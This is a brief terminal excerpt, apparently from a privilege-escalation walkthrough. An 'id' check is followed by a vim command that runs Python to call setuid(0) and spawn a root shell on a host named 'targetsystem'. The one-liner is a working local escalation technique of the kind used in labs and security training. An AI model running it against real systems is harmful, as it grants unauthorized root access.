 alper@targetsystem:~$ id
uid=1000(alper) gid=1000(alper) groups=1000(alper),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare)
alper@targetsystem:~$ ./vim -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'